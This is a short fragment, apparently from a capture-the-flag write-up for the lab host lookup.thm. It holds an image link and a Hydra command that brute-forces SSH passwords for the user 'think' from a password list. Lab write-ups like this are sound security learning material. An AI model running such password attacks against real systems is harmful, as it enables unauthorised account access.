 | hydra -l think -P password.txt ssh://lookup.thm -t 40 -v